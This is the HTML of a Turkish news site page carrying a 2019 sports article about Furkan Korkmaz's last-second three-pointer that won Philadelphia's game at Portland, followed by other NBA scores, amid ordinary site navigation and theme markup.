                <div class="td-module-thumb"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" class="td-image-wrap" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!">Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" class="td-image-wrap" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/10/DSF6605-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!">Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" class="td-image-wrap" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;">Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" class="td-image-wrap" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-382x261.png 382w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı">Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" class="td-image-wrap" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA">ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697166dcce9f5" data-td_block_id="td_uid_3_697166dcce9f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697166dcce9f5" data-td_block_id="td_uid_3_697166dcce9f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-159"><a href="#">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dergidir.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Spor" class="entry-crumb" href="https://dergidir.com/category/spor/">Spor</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Furkan Korkmaz&#8217;dan maç kazandıran son saniye üçlüğü!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1200" class="post-1200 post type-post status-publish format-standard has-post-thumbnail category-spor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/spor/">Spor</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Furkan Korkmaz&#8217;dan maç kazandıran son saniye üçlüğü!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T15:36:38+00:00" ></time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Ffurkan-korkmazdan-mac-kazandiran-son-saniye-uclugu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21&url=https%3A%2F%2Fdergidir.com%2Ffurkan-korkmazdan-mac-kazandiran-son-saniye-uclugu%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/&amp;media=https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png&description=Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü başlıklı yazımızı ve en güncel haberleri okuyabilir, içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21 %0A%0A https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/&title=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/&text=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png" data-caption=""><img width="696" height="428" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36-696x428.png" srcset="https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36-696x428.png 696w, https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36-300x184.png 300w, https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36-356x220.png 356w, https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36-684x420.png 684w, https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png 760w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Ekran Resmi 2019-11-07 18.31.36"/></a></div>
            <!-- content -->
<p>NBA&#8217;de Philadelphia 76ers, Furkan Korkmaz&#8217;ın son saniyedeki 3 sayılık basketiyle Portland Trail Blazers deplasmanından 129-128 galip ayrıldı. NBA&#8217;e 8 maçla devam edildi. <br>Ligin tek namağlup ekibi Philadelphia 76ers, 21 sayı geriye düştüğü Portland Trail Blazers deplasmanından Furkan Korkmaz&#8217;ın bitime 0.4 saniye kala kaydettiği 3 sayılık basketle 129-128 galip ayrıldı. 5&#8217;te 5 yapan 76ers adına karşılaşmanın kahramanı Furkan, kenardan oyuna girerek 11 sayı, 3 ribaunt, 2 asist üretti. </p>



<p>Al Horford 25 sayı, 7 asist, 5 ribaunt ve Tobias Harris 23 sayı, 7 ribauntla oynadı. Trail Blazers&#8217;ta Damian Lillard 33 sayı, 9 asist, 5 ribaunt, Rodney Hood ise 25 sayıyla mücadele etti. Ligdeki bir diğer milli basketbolcu Ersan İlyasova, takımı Milwaukee Bucks&#8217;ın sahasında Toronto Raptors&#8217;ı 115-105 mağlup ettiği mücadeleyi, 5 sayı, 6 ribaunt, 2 asistle tamamladı. DRUMMOND&#8217;DAN 25 SAYI, 20 RİBAUNT Detroit Pistons, seyircisi önünde oynadığı Brooklyn Nets karşılaşmasını 113-109 kazandı. </p>



<p>Pistons&#8217;ı galibiyete, 25 sayı, 20 ribaunt, 6 asist, 5 blok, 3 top çalmayla &#8220;double double&#8221; yapan Andre Drummond, 22 sayı, 7 asistle oynayan Bruce Brown ve 24 sayı kaydeden Luke Kennard taşıdı. Drummond, 1989&#8217;da bunu başaran Hakeem Olajuwon&#8217;dan beri 25 sayı, 20 ribaunt, 5 asist, 5 blok, 3 top çalma istatistiğine ulaşan ilk oyuncu oldu. Nets&#8217;in all-star oyun kurucusu Kyrie Irving 20 sayı, 11 ribaunt, 10 asistle &#8220;triple double&#8221;a imza attı.</p>



<p>Taurean Prince 20, Joe Harris ise 18 sayı attı. <br>NBA&#8217;de dün gecenin toplu sonuçları şöyle: <br>Oklahoma City Thunder-New Orleans Pelicans: 115-104 <br>Detroit Pistons-Brooklyn Nets: 113-109<br>Orlando Magic-Denver Nuggets: 87-91<br>Memphis Grizzlies-Phoenix Suns: 105-114<br>Washington Wizards-Minnesota Timberwolves: 109-131<br>Milwaukee Bucks-Toronto Raptors: 115-105<br>Golden State Warriors-Charlotte Hornets: 87-93<br><a rel="noreferrer noopener" href="https://www.sabah.com.tr/haberleri/portland-trail-blazers" target="_blank">Portland Trail Blazers</a>&#8211;<a rel="noreferrer noopener" href="https://www.sabah.com.tr/haberleri/philadelphia-76ers" target="_blank">Philadelphia 76ers</a>: 128-129</p>



<p><a href="https://www.sabah.com.tr/galeri/spor/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu">Kaynak: Sabah Haber </a></p>



<p></p>



<p></p>



<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Ffurkan-korkmazdan-mac-kazandiran-son-saniye-uclugu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21&url=https%3A%2F%2Fdergidir.com%2Ffurkan-korkmazdan-mac-kazandiran-son-saniye-uclugu%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/&amp;media=https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png&description=Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü başlıklı yazımızı ve en güncel haberleri okuyabilir, içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21 %0A%0A https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/&title=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/&text=Furkan+Korkmaz%E2%80%99dan+ma%C3%A7+kazand%C4%B1ran+son+saniye+%C3%BC%C3%A7l%C3%BC%C4%9F%C3%BC%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dergidir.com/cumhurbaskani-erdogan-dnasi-dogrulanmis-cocugunun-da-olmasi-bizim-icin-onemli/">Cumhurbaşkanı Erdoğan: DNA&#8217;sı doğrulanmış çocuğunun da olması bizim için önemli!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dergidir.com/zeljko-obradovic-benim-icin-cok-ozel-bir-gundu/">Zeljko Obradovic: Benim için çok özel bir gündü</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dergidir.com/author/dergidir_icerik/"><img alt='' src='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/dergidir_icerik/">Dergidir İçerik</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dergidir İçerik"></span><meta itemprop="datePublished" content="2019-11-07T15:36:38+00:00"><meta itemprop="dateModified" content="2022-01-01T18:39:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="Furkan Korkmaz&#039;dan maç kazandıran son saniye üçlüğü!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/wp-content/uploads/2019/11/Ekran-Resmi-2019-11-07-18.31.36.png"><meta itemprop="width" content="760"><meta itemprop="height" content="467"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_697166dcd8cc1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697166dcd8cc1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e71fb74e4bc7a74481cebb92-text/javascript">var block_td_uid_5_697166dcd8cc1 = new tdBlock();
block_td_uid_5_697166dcd8cc1.id = "td_uid_5_697166dcd8cc1";
block_td_uid_5_697166dcd8cc1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697166dcd8cc1_rand","td_column_number":3,"live_filter_cur_post_id":1200,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697166dcd8cc1_rand","tdc_css_class_style":"td_uid_5_697166dcd8cc1_rand_style"}';
block_td_uid_5_697166dcd8cc1.td_column_number = "3";
block_td_uid_5_697166dcd8cc1.block_type = "td_block_related_posts";
block_td_uid_5_697166dcd8cc1.post_count = "3";
block_td_uid_5_697166dcd8cc1.found_posts = "24";
block_td_uid_5_697166dcd8cc1.header_color = "";
block_td_uid_5_697166dcd8cc1.ajax_pagination_infinite_stop = "";
block_td_uid_5_697166dcd8cc1.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_5_697166dcd8cc1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_697166dcd9ba4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697166dcd8cc1" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_7_697166dcd9ba9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697166dcd8cc1" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_5_697166dcd8cc1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
